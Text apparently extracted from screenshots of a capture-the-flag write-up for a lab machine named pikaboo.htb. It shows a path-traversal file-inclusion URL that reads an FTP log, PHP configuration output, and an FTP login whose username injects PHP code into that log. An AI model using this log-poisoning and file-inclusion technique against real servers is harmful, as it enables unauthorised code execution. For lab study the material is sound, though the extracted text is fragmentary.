 10.10.10.249/admin../admin_staging/index.php?page=/var/log/vsftpd.log
80%
21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP
command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "215 UNIX
Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:31:03 2021 [pid 21035]
[pwnmeow] FTP response: Client "::ffff:10.10.14.6", "221 Goodbye." Fri Dec 3 13:50:41 2021 [pid 10442] CONNECT: Client "::ffff:10.10.14.42" Fri
Dec 3 13:50:41 2021 [pid 10442] FTP response: Client "::ffff:10.10.14.42", "220 (vsFTPd 3.0.3)" Fri Dec 3 13:51:34 2021 [pid 10442] FTP
command: Client "::ffff:10.10.14.42", "USER '
PHP Version 7.3.29-1~deb10u1
php
System Linux pikaboo.htb 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
Build Date Jul 2 2021 04:04:33
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php
/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2
/conf.d/20-curl.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php
/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d
/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,
/etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini, /etc/php
/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php/7.3/apache2
/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
tmux
tmux 89x24
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:x00tex): '<?php phpinfo(); ?>'
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.